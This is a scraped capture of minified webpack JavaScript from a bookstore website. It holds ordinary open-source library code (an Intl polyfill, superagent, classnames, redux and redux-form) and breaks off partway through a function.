0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1769783422244
body_size: 268925
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1169)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(811),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:M,meta:{form:e,fields:n},error:!0}},de=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:O,meta:{form:e,fields:n},error:!1}},he=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:I,meta:{form:e,fields:n}}},ye=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return{type:D,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},me=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:R,meta:{form:e,fields:n}}},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var 